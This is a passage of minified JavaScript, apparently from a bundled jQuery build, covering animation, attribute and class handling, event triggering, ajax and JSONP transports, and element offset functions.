v[a]=r;for(;u<d;u++)if(i=M.prefilters[u].call(f,s,m,f.opts))return b(i.stop)&&(w._queueHooks(f.elem,f.opts.queue).stop=i.stop.bind(i)),i;return w.map(m,wi,f),b(f.opts.start)&&f.opts.start.call(s,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),w.fx.timer(w.extend(p,{elem:s,anim:f,queue:f.opts.queue})),f}w.Animation=w.extend(M,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return _t(i.elem,e,gt.exec(t),i),i}]},tweener:function(e,t){for(var i,n=0,s=(e=b(e)?(t=e,["*"]):e.match(I)).length;n<s;n++)i=e[n],M.tweeners[i]=M.tweeners[i]||[],M.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var n,s,o,a,r,l,c,u="width"in t||"height"in t,d=this,h={},p=e.style,f=e.nodeType&&mt(e),m=v.get(e,"fxshow");for(n in i.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,r=a.empty.fire,a.empty.fire=function(){a.unqueued||r()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})})),t)if(s=t[n],bi.test(s)){if(delete t[n],o=o||"toggle"===s,s===(f?"hide":"show")){if("show"!==s||!m||void 0===m[n])continue;f=!0}h[n]=m&&m[n]||w.style(e,n)}if((l=!w.isEmptyObject(t))||!w.isEmptyObject(h))for(n in u&&1===e.nodeType&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=v.get(e,"display")),"none"===(u=w.css(e,"display"))&&(c?u=c:(wt([e],!0),c=e.style.display||c,u=w.css(e,"display"),wt([e]))),"inline"===u||"inline-block"===u&&null!=c)&&"none"===w.css(e,"float")&&(l||(d.done(function(){p.display=c}),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block"),i.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]})),l=!1,h)l||(m?"hidden"in m&&(f=m.hidden):m=v.access(e,"fxshow",{display:c}),o&&(m.hidden=!f),f&&wt([e],!0),d.done(function(){for(n in f||wt([e]),v.remove(e,"fxshow"),h)w.style(e,n,h[n])})),l=wi(f?m[n]:0,n,d),n in m||(m[n]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?M.prefilters.unshift(e):M.prefilters.push(e)}}),w.speed=function(e,t,i){var n=e&&"object"===(void 0===e?"undefined":cn(e))?w.extend({},e):{complete:i||!i&&t||b(e)&&e,duration:e,easing:i&&t||t&&!b(t)&&t};return w.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in w.fx.speeds?n.duration=w.fx.speeds[n.duration]:n.duration=w.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){b(n.old)&&n.old.call(this),n.queue&&w.dequeue(this,n.queue)},n},w.fn.extend({fadeTo:function(e,t,i,n){return this.filter(mt).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(t,e,i,n){function s(){var e=M(this,w.extend({},t),a);(o||v.get(this,"finish"))&&e.stop(!0)}var o=w.isEmptyObject(t),a=w.speed(e,i,n);return s.finish=s,o||!1===a.queue?this.each(s):this.queue(a.queue,s)},stop:function(s,e,o){function a(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof s&&(o=e,e=s,s=void 0),e&&this.queue(s||"fx",[]),this.each(function(){var e=!0,t=null!=s&&s+"queueHooks",i=w.timers,n=v.get(this);if(t)n[t]&&n[t].stop&&a(n[t]);else for(t in n)n[t]&&n[t].stop&&yi.test(t)&&a(n[t]);for(t=i.length;t--;)i[t].elem!==this||null!=s&&i[t].queue!==s||(i[t].anim.stop(o),e=!1,i.splice(t,1));!e&&o||w.dequeue(this,s)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=v.get(this),i=t[a+"queue"],n=t[a+"queueHooks"],s=w.timers,o=i?i.length:0;for(t.finish=!0,w.queue(this,a,[]),n&&n.stop&&n.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===a&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<o;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete t.finish})}}),w.each(["toggle","show","hide"],function(e,n){var s=w.fn[n];w.fn[n]=function(e,t,i){return null==e||"boolean"==typeof e?s.apply(this,arguments):this.animate(Ci(n,!0),e,t,i)}}),w.each({slideDown:Ci("show"),slideUp:Ci("hide"),slideToggle:Ci("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,n){w.fn[e]=function(e,t,i){return this.animate(n,e,t,i)}}),w.timers=[],w.fx.tick=function(){var e,t=0,i=w.timers;for(gi=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||w.fx.stop(),gi=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){vi||(vi=!0,Di())},w.fx.stop=function(){vi=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(n,e){return n=w.fx&&w.fx.speeds[n]||n,this.queue(e=e||"fx",function(e,t){var i=_.setTimeout(e,n);t.stop=function(){_.clearTimeout(i)}})},a=C.createElement("input"),o=C.createElement("select").appendChild(C.createElement("option")),a.type="checkbox",m.checkOn=""!==a.value,m.optSelected=o.selected,(a=C.createElement("input")).value="t",a.type="radio",m.radioValue="t"===a.value;var ki,$i=w.expr.attrHandle,xi=(w.fn.extend({attr:function(e,t){return u(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,i){var n,s,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?w.prop(e,t,i):(1===o&&w.isXMLDoc(e)||(s=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?ki:void 0)),void 0!==i?null===i?void w.removeAttr(e,t):s&&"set"in s&&void 0!==(n=s.set(e,i,t))?n:(e.setAttribute(t,i+""),i):!(s&&"get"in s&&null!==(n=s.get(e,t)))&&null==(n=w.find.attr(e,t))?void 0:n)},attrHooks:{type:{set:function(e,t){var i;if(!m.radioValue&&"radio"===t&&D(e,"input"))return i=e.value,e.setAttribute("type",t),i&&(e.value=i),t}}},removeAttr:function(e,t){var i,n=0,s=t&&t.match(I);if(s&&1===e.nodeType)for(;i=s[n++];)e.removeAttribute(i)}}),ki={set:function(e,t,i){return!1===t?w.removeAttr(e,i):e.setAttribute(i,i),i}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var a=$i[t]||w.find.attr;$i[t]=function(e,t,i){var n,s,o=t.toLowerCase();return i||(s=$i[o],$i[o]=n,n=null!=a(e,t,i)?o:null,$i[o]=s),n}}),/^(?:input|select|textarea|button)$/i),Si=/^(?:a|area)$/i;function Ei(e){return(e.match(I)||[]).join(" ")}function Ti(e){return e.getAttribute&&e.getAttribute("class")||""}function Fi(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(I)||[]}w.fn.extend({prop:function(e,t){return u(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,i){var n,s,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,s=w.propHooks[t]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(e,i,t))?n:e[t]=i:s&&"get"in s&&null!==(n=s.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):xi.test(e.nodeName)||Si.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(w.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(t){var e,i,n,s,o,a;return b(t)?this.each(function(e){w(this).addClass(t.call(this,e,Ti(this)))}):(e=Fi(t)).length?this.each(function(){if(n=Ti(this),i=1===this.nodeType&&" "+Ei(n)+" "){for(o=0;o<e.length;o++)s=e[o],i.indexOf(" "+s+" ")<0&&(i+=s+" ");a=Ei(i),n!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,i,n,s,o,a;return b(t)?this.each(function(e){w(this).removeClass(t.call(this,e,Ti(this)))}):arguments.length?(e=Fi(t)).length?this.each(function(){if(n=Ti(this),i=1===this.nodeType&&" "+Ei(n)+" "){for(o=0;o<e.length;o++)for(s=e[o];-1<i.indexOf(" "+s+" ");)i=i.replace(" "+s+" "," ");a=Ei(i),n!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,i){var e,n,s,o,a=void 0===t?"undefined":cn(t),r="string"===a||Array.isArray(t);return b(t)?this.each(function(e){w(this).toggleClass(t.call(this,e,Ti(this),i),i)}):"boolean"==typeof i&&r?i?this.addClass(t):this.removeClass(t):(e=Fi(t),this.each(function(){if(r)for(o=w(this),s=0;s<e.length;s++)n=e[s],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==t&&"boolean"!==a||((n=Ti(this))&&v.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",!n&&!1!==t&&v.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,i=0,n=" "+e+" ";t=this[i++];)if(1===t.nodeType&&-1<(" "+Ei(Ti(t))+" ").indexOf(n))return!0;return!1}});function Ii(e){e.stopPropagation()}var Ai=/\r/g,Pi=(w.fn.extend({val:function(t){var i,e,n,s=this[0];return arguments.length?(n=b(t),this.each(function(e){1!==this.nodeType||(null==(e=n?t.call(this,e,w(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=w.map(e,function(e){return null==e?"":e+""})),(i=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,e,"value"))||(this.value=e)})):s?(i=w.valHooks[s.type]||w.valHooks[s.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(s,"value"))?e:"string"==typeof(e=s.value)?e.replace(Ai,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:Ei(w.text(e))}},select:{get:function(e){for(var t,i=e.options,n=e.selectedIndex,s="select-one"===e.type,o=s?null:[],a=s?n+1:i.length,r=n<0?a:s?n:0;r<a;r++)if(((t=i[r]).selected||r===n)&&!t.disabled&&(!t.parentNode.disabled||!D(t.parentNode,"optgroup"))){if(t=w(t).val(),s)return t;o.push(t)}return o},set:function(e,t){for(var i,n,s=e.options,o=w.makeArray(t),a=s.length;a--;)((n=s[a]).selected=-1<w.inArray(w.valHooks.option.get(n),o))&&(i=!0);return i||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<w.inArray(w(e).val(),t)}},m.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),_.location),Oi={guid:Date.now()},Mi=/\?/,ji=(w.parseXML=function(e){var t,i;if(!e||"string"!=typeof e)return null;try{t=(new _.DOMParser).parseFromString(e,"text/xml")}catch(e){}return i=t&&t.getElementsByTagName("parsererror")[0],t&&!i||w.error("Invalid XML: "+(i?w.map(i.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/^(?:focusinfocus|focusoutblur)$/),Ni=(w.extend(w.event,{trigger:function(e,t,i,n){var s,o,a,r,l,c,u,d=[i||C],h=R.call(e,"type")?e.type:e,p=R.call(e,"namespace")?e.namespace.split("."):[],f=u=o=i=i||C;if(3!==i.nodeType&&8!==i.nodeType&&!ji.test(h+w.event.triggered)&&(-1<h.indexOf(".")&&(h=(p=h.split(".")).shift(),p.sort()),r=h.indexOf(":")<0&&"on"+h,(e=e[w.expando]?e:new w.Event(h,"object"===(void 0===e?"undefined":cn(e))&&e)).isTrigger=n?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:w.makeArray(t,[e]),c=w.event.special[h]||{},n||!c.trigger||!1!==c.trigger.apply(i,t))){if(!n&&!c.noBubble&&!N(i)){for(a=c.delegateType||h,ji.test(a+h)||(f=f.parentNode);f;f=f.parentNode)d.push(f),o=f;o===(i.ownerDocument||C)&&d.push(o.defaultView||o.parentWindow||_)}for(s=0;(f=d[s++])&&!e.isPropagationStopped();)u=f,e.type=1<s?a:c.bindType||h,(l=(v.get(f,"events")||Object.create(null))[e.type]&&v.get(f,"handle"))&&l.apply(f,t),(l=r&&f[r])&&l.apply&&ut(f)&&(e.result=l.apply(f,t),!1===e.result)&&e.preventDefault();return e.type=h,n||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(d.pop(),t)||!ut(i)||r&&b(i[h])&&!N(i)&&((o=i[r])&&(i[r]=null),w.event.triggered=h,e.isPropagationStopped()&&u.addEventListener(h,Ii),i[h](),e.isPropagationStopped()&&u.removeEventListener(h,Ii),w.event.triggered=void 0,o)&&(i[r]=o),e.result}},simulate:function(e,t,i){i=w.extend(new w.Event,i,{type:e,isSimulated:!0});w.event.trigger(i,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];if(i)return w.event.trigger(e,t,i,!0)}}),/\[\]$/),Li=/\r?\n/g,Bi=/^(?:submit|button|image|reset|file)$/i,Hi=/^(?:input|select|textarea|keygen)/i;w.param=function(e,t){function i(e,t){t=b(t)?t():t,s[s.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var n,s=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)!function i(n,e,s,o){if(Array.isArray(e))w.each(e,function(e,t){s||Ni.test(n)?o(n,t):i(n+"["+("object"===(void 0===t?"undefined":cn(t))&&null!=t?e:"")+"]",t,s,o)});else if(s||"object"!==K(e))o(n,e);else for(var t in e)i(n+"["+t+"]",e[t],s,o)}(n,e[n],t,i);return s.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&Hi.test(this.nodeName)&&!Bi.test(e)&&(this.checked||!kt.test(e))}).map(function(e,t){var i=w(this).val();return null==i?null:Array.isArray(i)?w.map(i,function(e){return{name:t.name,value:e.replace(Li,"\r\n")}}):{name:t.name,value:i.replace(Li,"\r\n")}}).get()}});var zi=/%20/g,Wi=/#.*$/,Ri=/([?&])_=[^&]*/,qi=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ui=/^(?:GET|HEAD)$/,Vi=/^\/\//,Yi={},Ki={},Xi="*/".concat("*"),Gi=C.createElement("a");function Qi(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var i,n=0,s=e.toLowerCase().match(I)||[];if(b(t))for(;i=s[n++];)"+"===i[0]?(i=i.slice(1)||"*",(o[i]=o[i]||[]).unshift(t)):(o[i]=o[i]||[]).push(t)}}function Ji(t,n,s,o){var a={},r=t===Ki;function l(e){var i;return a[e]=!0,w.each(t[e]||[],function(e,t){t=t(n,s,o);return"string"!=typeof t||r||a[t]?r?!(i=t):void 0:(n.dataTypes.unshift(t),l(t),!1)}),i}return l(n.dataTypes[0])||!a["*"]&&l("*")}function Zi(e,t){var i,n,s=w.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((s[i]?e:n=n||{})[i]=t[i]);return n&&w.extend(!0,e,n),e}Gi.href=Pi.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Pi.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Pi.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xi,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Zi(Zi(e,w.ajaxSettings),t):Zi(w.ajaxSettings,e)},ajaxPrefilter:Qi(Yi),ajaxTransport:Qi(Ki),ajax:function(e,t){"object"===(void 0===e?"undefined":cn(e))&&(t=e,e=void 0);var l,c,u,i,d,h,p,n,f=w.ajaxSetup({},t=t||{}),m=f.context||f,g=f.context&&(m.nodeType||m.jquery)?w(m):w.event,v=w.Deferred(),b=w.Callbacks("once memory"),y=f.statusCode||{},s={},o={},a="canceled",D={readyState:0,getResponseHeader:function(e){var t;if(h){if(!i)for(i={};t=qi.exec(u);)i[t[1].toLowerCase()+" "]=(i[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=i[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?u:null},setRequestHeader:function(e,t){return null==h&&(e=o[e.toLowerCase()]=o[e.toLowerCase()]||e,s[e]=t),this},overrideMimeType:function(e){return null==h&&(f.mimeType=e),this},statusCode:function(e){if(e)if(h)D.always(e[D.status]);else for(var t in e)y[t]=[y[t],e[t]];return this},abort:function(e){e=e||a;return l&&l.abort(e),r(0,e),this}};if(v.promise(D),f.url=((e||f.url||Pi.href)+"").replace(Vi,Pi.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(I)||[""],null==f.crossDomain){e=C.createElement("a");try{e.href=f.url,e.href=e.href,f.crossDomain=Gi.protocol+"//"+Gi.host!=e.protocol+"//"+e.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=w.param(f.data,f.traditional)),Ji(Yi,f,t,D),!h){for(n in(p=w.event&&f.global)&&0==w.active++&&w.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Ui.test(f.type),c=f.url.replace(Wi,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(zi,"+")):(e=f.url.slice(c.length),f.data&&(f.processData||"string"==typeof f.data)&&(c+=(Mi.test(c)?"&":"?")+f.data,delete f.data),!1===f.cache&&(c=c.replace(Ri,"$1"),e=(Mi.test(c)?"&":"?")+"_="+Oi.guid+++e),f.url=c+e),f.ifModified&&(w.lastModified[c]&&D.setRequestHeader("If-Modified-Since",w.lastModified[c]),w.etag[c])&&D.setRequestHeader("If-None-Match",w.etag[c]),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&D.setRequestHeader("Content-Type",f.contentType),D.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Xi+"; q=0.01":""):f.accepts["*"]),f.headers)D.setRequestHeader(n,f.headers[n]);if(f.beforeSend&&(!1===f.beforeSend.call(m,D,f)||h))return D.abort();if(a="abort",b.add(f.complete),D.done(f.success),D.fail(f.error),l=Ji(Ki,f,t,D)){if(D.readyState=1,p&&g.trigger("ajaxSend",[D,f]),h)return D;f.async&&0<f.timeout&&(d=_.setTimeout(function(){D.abort("timeout")},f.timeout));try{h=!1,l.send(s,r)}catch(e){if(h)throw e;r(-1,e)}}else r(-1,"No Transport")}return D;function r(e,t,i,n){var s,o,a,r=t;h||(h=!0,d&&_.clearTimeout(d),l=void 0,u=n||"",D.readyState=0<e?4:0,n=200<=e&&e<300||304===e,i&&(a=function(e,t,i){for(var n,s,o,a,r=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(s in r)if(r[s]&&r[s].test(n)){l.unshift(s);break}if(l[0]in i)o=l[0];else{for(s in i){if(!l[0]||e.converters[s+" "+l[0]]){o=s;break}a=a||s}o=o||a}if(o)return o!==l[0]&&l.unshift(o),i[o]}(f,D,i)),!n&&-1<w.inArray("script",f.dataTypes)&&w.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),a=function(e,t,i,n){var s,o,a,r,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(o=u.shift();o;)if(e.responseFields[o]&&(i[e.responseFields[o]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=c[l+" "+o]||c["* "+o]))for(s in c)if((r=s.split(" "))[1]===o&&(a=c[l+" "+r[0]]||c["* "+r[0]])){!0===a?a=c[s]:!0!==c[s]&&(o=r[0],u.unshift(r[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(f,a,D,n),n?(f.ifModified&&((i=D.getResponseHeader("Last-Modified"))&&(w.lastModified[c]=i),i=D.getResponseHeader("etag"))&&(w.etag[c]=i),204===e||"HEAD"===f.type?r="nocontent":304===e?r="notmodified":(r=a.state,s=a.data,n=!(o=a.error))):(o=r,!e&&r||(r="error",e<0&&(e=0))),D.status=e,D.statusText=(t||r)+"",n?v.resolveWith(m,[s,r,D]):v.rejectWith(m,[D,r,o]),D.statusCode(y),y=void 0,p&&g.trigger(n?"ajaxSuccess":"ajaxError",[D,f,n?s:o]),b.fireWith(m,[D,r]),p&&(g.trigger("ajaxComplete",[D,f]),--w.active||w.event.trigger("ajaxStop")))}},getJSON:function(e,t,i){return w.get(e,t,i,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,s){w[s]=function(e,t,i,n){return b(t)&&(n=n||i,i=t,t=void 0),w.ajax(w.extend({url:e,type:s,dataType:n,data:t,success:i},w.isPlainObject(e)&&e))}}),w.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),w._evalUrl=function(e,t,i){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){w.globalEval(e,t,i)}})},w.fn.extend({wrapAll:function(e){return this[0]&&(b(e)&&(e=e.call(this[0])),e=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(i){return b(i)?this.each(function(e){w(this).wrapInner(i.call(this,e))}):this.each(function(){var e=w(this),t=e.contents();t.length?t.wrapAll(i):e.append(i)})},wrap:function(t){var i=b(t);return this.each(function(e){w(this).wrapAll(i?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new _.XMLHttpRequest}catch(e){}};var en={0:200,1223:204},tn=w.ajaxSettings.xhr(),nn=(m.cors=!!tn&&"withCredentials"in tn,m.ajax=tn=!!tn,w.ajaxTransport(function(s){var o,a;if(m.cors||tn&&!s.crossDomain)return{send:function(e,t){var i,n=s.xhr();if(n.open(s.type,s.url,s.async,s.username,s.password),s.xhrFields)for(i in s.xhrFields)n[i]=s.xhrFields[i];for(i in s.mimeType&&n.overrideMimeType&&n.overrideMimeType(s.mimeType),s.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)n.setRequestHeader(i,e[i]);o=function(e){return function(){o&&(o=a=n.onload=n.onerror=n.onabort=n.ontimeout=n.onreadystatechange=null,"abort"===e?n.abort():"error"===e?"number"!=typeof n.status?t(0,"error"):t(n.status,n.statusText):t(en[n.status]||n.status,n.statusText,"text"!==(n.responseType||"text")||"string"!=typeof n.responseText?{binary:n.response}:{text:n.responseText},n.getAllResponseHeaders()))}},n.onload=o(),a=n.onerror=n.ontimeout=o("error"),void 0!==n.onabort?n.onabort=a:n.onreadystatechange=function(){4===n.readyState&&_.setTimeout(function(){o&&a()})},o=o("abort");try{n.send(s.hasContent&&s.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(i){var n,s;if(i.crossDomain||i.scriptAttrs)return{send:function(e,t){n=w("<script>").attr(i.scriptAttrs||{}).prop({charset:i.scriptCharset,src:i.url}).on("load error",s=function(e){n.remove(),s=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(n[0])},abort:function(){s&&s()}}}),[]),sn=/(=)\?(?=&|$)|\?\?/,on=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=nn.pop()||w.expando+"_"+Oi.guid++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(e,t,i){var n,s,o,a=!1!==e.jsonp&&(sn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&sn.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return n=e.jsonpCallback=b(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(sn,"$1"+n):!1!==e.jsonp&&(e.url+=(Mi.test(e.url)?"&":"?")+e.jsonp+"="+n),e.converters["script json"]=function(){return o||w.error(n+" was not called"),o[0]},e.dataTypes[0]="json",s=_[n],_[n]=function(){o=arguments},i.always(function(){void 0===s?w(_).removeProp(n):_[n]=s,e[n]&&(e.jsonpCallback=t.jsonpCallback,nn.push(n)),o&&b(s)&&s(o[0]),o=s=void 0}),"script"}),m.createHTMLDocument=((e=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===e.childNodes.length),w.parseHTML=function(e,t,i){var n;return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(m.createHTMLDocument?((n=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(n)):t=C),n=!i&&[],(i=Ke.exec(e))?[t.createElement(i[1])]:(i=Tt([e],t,n),n&&n.length&&w(n).remove(),w.merge([],i.childNodes)))},w.fn.load=function(e,t,i){var n,s,o,a=this,r=e.indexOf(" ");return-1<r&&(n=Ei(e.slice(r)),e=e.slice(0,r)),b(t)?(i=t,t=void 0):t&&"object"===(void 0===t?"undefined":cn(t))&&(s="POST"),0<a.length&&w.ajax({url:e,type:s||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(n?w("<div>").append(w.parseHTML(e)).find(n):e)}).always(i&&function(e,t){a.each(function(){i.apply(this,o||[e.responseText,t,e])})}),this},w.expr.pseudos.animated=function(t){return w.grep(w.timers,function(e){return t===e.elem}).length},w.offset={setOffset:function(e,t,i){var n,s,o,a,r=w.css(e,"position"),l=w(e),c={};"static"===r&&(e.style.position="relative"),o=l.offset(),n=w.css(e,"top"),a=w.css(e,"left"),r=("absolute"===r||"fixed"===r)&&-1<(n+a).indexOf("auto")?(s=(r=l.position()).top,r.left):(s=parseFloat(n)||0,parseFloat(a)||0),null!=(t=b(t)?t.call(e,i,w.extend({},o)):t).top&&(c.top=t.top-o.top+s),null!=t.left&&(c.left=t.left-o.left+r),"using"in t?t.using.call(e,c):l.css(c)}},w.fn.extend({offset:function(t){var e,i;return arguments.length?void 0===t?this:this.each(function(e){w.offset.setOffset(this,t,e)}):(i=this[0])?i.getClientRects().length?(e=i.getBoundingClientRect(),i=i.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,n=this[0],s={top:0,left:0};if("fixed"===w.css(n,"position"))t=n.getBoundingClientRect();else{for(t=this.offset(),i=n.ownerDocument,e=n.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===w.css(e,"position");)e=e.parentNode;e&&e!==n&&1===e.nodeType&&((s=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),s.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-s.top-w.css(n,"marginTop",!0),left:t.left-s.left-w.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===w.css(e,"position");)e=e.offsetParent;return e||bt})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,s){var o="pageYOffset"===s;w.fn[t]=function(e){return u(this,function(e,t,i){var n;if(N(e)?n=e:9===e.nodeType&&(n=e.defaultView),void 0===i)return 